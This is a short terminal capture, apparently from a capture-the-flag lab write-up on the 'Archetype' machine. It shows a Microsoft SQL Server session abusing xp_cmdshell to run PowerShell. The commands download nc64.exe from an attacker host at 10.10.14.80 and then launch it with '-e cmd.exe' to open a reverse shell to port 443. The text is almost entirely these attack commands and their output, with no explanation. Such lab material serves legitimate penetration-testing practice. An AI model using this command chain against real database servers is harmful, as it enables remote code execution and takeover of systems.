 SQL (ARCHETYPE\sql_svc  dbo@master)> xp_cmdshell "powershell -c pwd"
output
-------------------
NULL
Path
----
C:\Windows\system32
NULL
NULL
NULL
SQL (ARCHETYPE\sql_svc  dbo@master)> xp_cmdshell "powershell -c cd C:\
Users\sql_svc\Downloads; wget http://10.10.14.80/nc64.exe -outfile nc6
4.exe
output
------
NULL
SQL (ARCHETYPE\sql_svc  dbo@master)> xp_cmdshell "powershell -c cd C:\
Users\sql_svc\Downloads; .\nc64.exe -e cmd.exe 10.10.14.80 443"